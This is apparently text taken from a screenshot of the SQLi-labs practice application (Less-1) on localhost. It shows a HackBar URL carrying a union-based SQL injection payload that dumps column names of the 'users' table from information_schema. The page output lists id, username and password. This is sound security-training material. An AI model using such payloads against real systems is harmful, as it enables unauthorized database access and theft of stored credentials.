 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://localhost/Less-1/
?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name = 'users') ,3 --+
Post data Referer User Agent Cookies Clear All